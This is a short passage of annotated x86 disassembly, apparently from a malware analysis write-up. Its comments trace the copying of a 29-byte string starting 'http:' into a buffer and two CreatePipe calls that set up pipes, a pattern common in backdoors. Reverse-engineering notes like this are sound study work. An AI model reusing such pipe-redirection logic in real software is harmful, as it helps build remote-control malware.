 mov edi, edx ; insert in the 0x14 possition of the
lea edx, [esp+1ACh+hWritePipe_1]
shr ecx, 2 ; strlen >> 2 -> 29 >> 2 = 7
rep movsd ; memcpy of 4 * 7 = 28 bytes = "http:
mov ecx, eax ; ECX = EAX = strlen = 29
and ecx, 3 ; 29 AND 3 = 1
rep movsb ; memcpy of 1 byte = "l"
mov esi, ds:CreatePipe
lea ecx, [esp+1ACh+PipeAttributes]
push ecx ; lpPipeAttributes
push edx ; hWritePipe
push ebx ; hReadPipe = malloc buffer
call esi ; CreatePipe
lea ecx, [esp+1A8h+PipeAttributes]
lea eax, [ebx+4]
push ebp ; nSize
push ecx ; lpPipeAttributes
lea edx, [esp+1B0h+hReadPipe_2]
push eax ; hWritePipe
push edx ; hReadPipe
call esi ; CreatePipe